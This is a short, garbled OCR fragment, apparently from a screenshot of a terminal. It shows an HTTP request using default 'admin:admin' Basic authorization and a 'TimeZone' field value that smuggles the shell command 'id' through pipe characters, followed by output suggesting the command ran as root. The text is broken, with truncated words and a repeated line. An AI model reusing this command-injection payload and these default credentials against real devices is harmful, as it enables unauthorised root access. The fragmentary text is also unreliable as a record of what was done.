
'Authorization: Basic YWRtaW46YWRtaW4=' $'http://T
meZone=03:00|id||'



oot),1(bin),2(daemon),3(sys),4(adm)

'Authorization: Basic YWRtaW46YWRtaW4=' $'http://T